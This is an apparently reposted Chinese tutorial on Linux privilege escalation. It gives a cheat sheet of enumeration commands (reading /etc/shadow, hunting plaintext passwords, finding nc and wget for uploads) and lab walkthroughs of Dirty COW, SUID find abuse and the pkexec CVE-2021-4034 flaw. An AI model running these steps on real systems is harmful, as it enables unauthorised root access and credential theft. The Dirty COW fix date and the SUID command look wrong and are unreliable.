提权必备命令

linux提权寻找exp: https://www.exploit-db.com/ http://ww1.1337day.com/ http://www.securiteam.com http://www.securityfocus.com http://www.exploitsearch.net http://metasploit.com/modules/ http://securityreason.com http://seclists.org/fulldisclosure/ http://www.google.com

用户信息相关命令: id ; whoami ; who ; w ; last ; cat /etc/passwd ; cat /etc/group ; cat /etc/shadow ; ls -alh /var/mail/ ;

列出超级用户: grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' ; awk -F: '($3 == "0") {print}' /etc/passwd ; cat /etc/sudoers ; sudo -l;

查看操作系统版本:

cat /etc/issue ; cat /etc/*-release ; cat /etc/lsb-release # Debian ; cat /etc/redhat-release # Redhat;查看内核版本: cat /proc/version ; uname -a ; uname -mrs ; rpm -q kernel ; dmesg | grep Linux ; ls /boot | grep vmlinuz-;

查看环境变量: cat /etc/profilecat ; cat /etc/bashrccat ; cat ~/.bash_profilecat ; cat ~/.bashrccat ; cat ~/.bash_logout ; env ; set ;

查看正在运行的程序及对应的用户权限: ps aux ; ps -ef ; top ; cat /etc/services ;

查看ROOT权限运行的进程: ps aux | grep root ; ps -ef | grep root ;

查看安装软件: ls -alh /usr/bin/ ; ls -alh /sbin/ ; dpkg -l ; rpm -qa ; ls -alh /var/cache/apt/archives ; ls -alh /var/cache/yum/ ;

查看服务的配置文件: cat /etc/syslog.conf cat /etc/chttp.conf cat /etc/lighttpd.conf cat /etc/apache2/apache2.conf cat /etc/httpd/conf/httpd.conf cat /opt/lampp/etc/httpd.conf ls -aRl /etc/ | awk '$1 ~ /^.r./'

查看计划任务: crontab -l ls -alh /var/spool/cron ls -al /etc/ | grep cron ls -al /etc/cron* cat /etc/cron* cat /var/spool/cron/crontabs/root cat /etc/crontab

查找明文账号密码: grep -i user [filename] grep -i pass [filename] grep -C 5 "password" [filename] find . -name "*.php" -print0 | xargs -0 grep -i -n "var $password" # Joomla

查看支持哪些语言: find / -name perl* find / -name python* find / -name gcc* find / -name cc

查看可上传方式: find / -name wget find / -name nc* find / -name netcat* find / -name tftp* find / -name ftp

查看缓存: arp -e route /sbin/route -nee

查看网络通信: lsof -i lsof -i :80 grep 80 /etc/services netstat -antup netstat -antpx netstat -tulpn chkconfig --list chkconfig --list | grep 3:on last

Linux提权实战

1.Linux脏牛提权

环境:Metasploitable-2 (exp已上传到资源中) # 下载 https://sourceforge.net/projects/metasploitable/files/Metasploitable2/ # 账号密码 msfadmin/msfadmin 漏洞简介:CVE-2016-5195,即 Dirty COW,俗称「脏牛」漏洞。它是 Linux Kernel 中的条件竞争漏 洞,攻击者可以利用 Linux kernel 中的 COW(Copy-on-Write)技术中存在的逻辑漏洞完成对文件的 越权读写,恶意用户可利用此漏洞来获取高权限。

漏洞原理:linux内核的子系统在处理写入时复制至产生了竞争条件,恶意用户可利用此漏洞来获取高权 限。

影响版本:自2007年9月 linux kernel 2.6.22 被引入,直到2018年linux kernel 4.8.3, 4.7.9, 4.4.26 之 后才被彻底修复,影响在此之间的所有基于其中版本范围的Linux发行版。





脏牛提权:提权之前为msfadmin权限

上传提权exp dirty.c,使用gcc进行编译:gcc -pthread dirty.c -o dirty -lcrypt



进行提权(root是随便输入的密码):./dirty root





查看/etc/passwd发现多了一个用户firefart

su firefart,输入密码即root,成功提权至root权限

2.SUID提权

所用环境:docker pull docker.io/citizenstig/dvwa chmod u+s /usr/bin/find SUID是Linux的一种权限机制,具有这种权限的文件会在其执行时,使调用者暂时获得该文件拥有者的 权限。如果拥有SUID权限,那么就可以利用系统中的二进制文件和工具来进行root提权。

已知的可用来提权的linux可行性的文件列表如下: nmap vim find bash more less nano cp



拿到webshell后,查看当前权限为www-data

查找具有root权限的SUID的文件

find / -user root -perm -4000 -print 2>/dev/null find / -perm -u=s -type f 2>/dev/null find / -user root -perm -4000 -exec ls -ldb {} ;

我们发现find具有SUID权限

执行指令find / -name post.php -exec"whoami" ;进行提权

3.Linux Polkit本地提权

所用环境:centos8 (EXP已上传到资源) 描述:Polkit 是用于在类 Unix 操作系统中控制系统范围特权的组件。它为非特权进程提供了与特权进 程进行通信的有组织的方式。CVE-2021-4034,polkit 的 pkexec 存在本地权限提升漏洞,已获得普通 权限的攻击者可通过此漏洞获取root权限。 利用:上传exp,给权限执行cve-2021-4034-poc提权获得root权限



进入CVE-2021-4034文件夹下,使用make编译



然后我们切换到普通用户,并执行cve-2021-4034

成功提权

版权归原作者 梓桐sama 所有, 如有侵权,请联系我们删除。